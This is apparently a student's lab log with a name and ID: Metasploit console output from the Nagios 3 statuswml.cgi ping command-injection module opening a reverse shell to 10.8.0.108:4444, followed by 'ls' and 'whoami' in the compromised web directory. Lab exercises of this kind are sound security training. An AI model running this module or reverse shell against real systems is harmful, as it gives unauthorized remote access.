 muhammad farid nurrahman 20569086
msf6 exploit(unix/webapp/nagios3_statuswml_ping) > run
[*] Started reverse TCP handler on 10.8.0.108:4444
[*] Sending request to http://192.168.2.20:80/nagios/cgi-bin/statuswml.cgi
[*] Displaying command response
[*] Command shell session 1 opened (10.8.0.108:4444 → 192.168.2.20:39556) at 2022-10-29 05:49:29 -0400
ls
avail.cgi
cmd.cgi
config.cgi
extinfo.cgi
histogram.cgi
history.cgi
notifications.cgi
outages.cgi
showlog.cgi
status.cgi
statusmap.cgi
statuswml.cgi
statuswrl.cgi
summary.cgi
tac.cgi
traceroute.cgi
trends.cgi
whoami
wwwrun